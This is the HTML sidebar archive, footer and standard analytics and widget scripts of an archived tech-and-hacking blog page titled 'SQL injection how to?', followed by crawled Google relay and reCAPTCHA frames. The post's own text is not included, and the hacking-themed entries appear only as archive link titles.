<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2014/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2014/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2014/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2013/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2013/06/'>
June
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(201)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(43)</span>
<ul class='posts'>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-use-vlc-media-player-to-stream.html'>How to use VLC media player to stream stuff from f...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/get-3-months-free-key-for-kaspersky.html'>Get 3 months free key for Kaspersky Internet Secur...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/hack-computer-over-lan-via-arp.html'>Hack A computer over LAN via ARP poisoning using B...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/flip-text-make-it-uoppsdn.html'>Flip text make it uʍopǝpısdn !</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/unlock-hidden-themes-in-windows-7.html'>Unlock Hidden Themes in Windows 7</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/check-out-this-fun-timeline-documenting.html'>NASA Apollo TimeLine</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-run-nfs-hot-pursuit-2-in-windows.html'>How to run NFS Hot Pursuit 2 in Windows 7</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-run-backtrack-5-in-windows.html'>How to run BackTrack 5 in Windows Virtual PC in Wi...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/uninstall-software-completely-using.html'>Uninstall Software COMPLETELY using Revo uninstaller</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/sql-injection-how-to.html'>SQL injection how to?</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/windows-8-preview-23-potential-features.html'>Windows 8 Preview: 23 Potential Features You Shoul...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/proxy-switcher-best-free-easy-proxy.html'>Proxy Switcher , the best free EASY proxy switcher...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/mega-list-of-free-paid-vpns-and-proxies.html'>Mega List of free[&amp; paid] VPN&#39;s and proxies availa...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/experience-android-from-your-pc-as-live.html'>Experience Android from your PC as Live CD or usin...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/create-multiple-desktops-in-windows.html'>Create Multiple Desktops in Windows like in Linux.</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/google-day-accepts-answers.html'>A Google A Day Accepts Answers</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/add-padding-to-images-in-blogger-using.html'>Add padding to images in blogger using CSS</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/get-ythe-ip-of-your-friend-in-msn.html'>Get the IP of your friend in MSN</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/instantly-resize-icons-in-windows-7.html'>Instantly resize the icons in WIndows 7</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/get-mp3-of-any-youtube-video.html'>Get the mp3 of any YouTube video</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/get-all-information-of-your-hardware.html'>Get all information of your hardware and dump it o...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/setting-up-proxy-via-ssh-tunneling-in.html'>Setting up a proxy via SSH tunneling in puTTy</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/microsoft-buys-skype.html'>Microsoft buys Skype!</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/make-windows-media-player-automatically.html'>Make Windows Media Player automatically fix Album ...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/use-torrific-to-download-torrents-from.html'>Use torrific to download torrents from the web eas...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/some-spectacular-aircraft-failures.html'>Some spectacular aircraft failures</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/track-where-you-have-gone-with-your.html'>Track where you have gone with your iphone using i...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/google-search-globe.html'>Google Search Globe</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/pulse-is-free-program-that-downloads.html'>Cycle your wallpapers based on keywords using pulse</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/disable-windows-7s-aero-snap-from.html'>Disable Windows 7&#8217;s Aero Snap from the Control Panel</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/hack-your-friend-by-using-backtrack-4.html'>Hack your friend by using BackTrack 5 | Backtrack ...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/osi-model-explained.html'>OSI model explained</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/watch-youtube-videos-in-html-5.html'>Watch Youtube videos in HTML 5</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/setting-up-cerberus-ratremote.html'>Setting up Cerberus RAT(Remote Administration tool)</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-port-forward-your-bsnl-modemwith.html'>How to port forward your BSNL modem[with screenshots]</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/get-aeropeek-for-tabs-in-chrome.html'>Get AeroPeek for tabs in Chrome</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-enable-aeropeek-in-firefox-4x.html'>How to enable AeroPeek in FireFox 4.x</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-change-your-bsnl-modem-password.html'>How to change your BSNL modem password using telnet</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/feedly-superb-feedreader-for-ipad-and.html'>Feedly an superb feedreader for ipad and android</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/how-to-make-hq-animated-gif-in-flash.html'>How to make HQ Animated GIF&#39;s in flash</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/bypass-megaupload-waiting-time-with.html'>Bypass MegaUpload waiting time with a simple bookm...</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/difference-between-dos-and-ddos.html'>The Difference Between a DoS and a DDoS</a></li>
<li><a href='http://retired.hacktohell.org/2011/05/use-windows-explorer-as-ftp-client.html'>Use Windows Explorer as a ftp client</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(27)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://retired.hacktohell.org/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<!-- footer wrapper start -->
<footer id='footer-wrapper'>
<div class='footer-left'>
           Copyright &#169; 2014 
          <a href='http://retired.hacktohell.org/'>
HackToHell
</a>
<div id='mycontent'></div> Published By <a href='http://gooyaabitemplates.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Gooyaabi Templates</a>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>
<!--GAstart-->
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-16175693-4']);
  _gaq.push(['_trackPageview']);
_gaq.push(['_setSiteSpeedSampleRate', 100]); // #protip

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script><!--end-GA-->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5z6P4elwmOXepSbuZkZoCd917z2w:1769380180430';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1416189488111364729','//retired.hacktohell.org/2011/05/sql-injection-how-to.html','1416189488111364729');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1416189488111364729', 'title': 'HackToHell', 'url': 'http://retired.hacktohell.org/2011/05/sql-injection-how-to.html', 'canonicalUrl': 'http://retired.hacktohell.org/2011/05/sql-injection-how-to.html', 'homepageUrl': 'http://retired.hacktohell.org/', 'searchUrl': 'http://retired.hacktohell.org/search', 'canonicalHomepageUrl': 'http://retired.hacktohell.org/', 'blogspotFaviconUrl': 'http://retired.hacktohell.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-16175693-4', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackToHell - Atom\x22 href\x3d\x22http://retired.hacktohell.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22HackToHell - RSS\x22 href\x3d\x22http://retired.hacktohell.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackToHell - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1416189488111364729/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22HackToHell - Atom\x22 href\x3d\x22http://retired.hacktohell.org/feeds/2147781868602490951/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-8647056348694048', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2147781868602490951', 'pageName': 'SQL injection how to?', 'pageTitle': 'HackToHell: SQL injection how to?', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'SQL injection how to?', 'description': 'A blog about technology.', 'url': 'http://retired.hacktohell.org/2011/05/sql-injection-how-to.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2147781868602490951}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'fontoo', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'vertical', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'vertical', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3686704f79c949378742536fe1ee781d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fretired.hacktohell.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 160
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rHA8ltYYKtAkm5-lUJAQCw"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rHA8ltYYKtAkm5-lUJAQCw"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
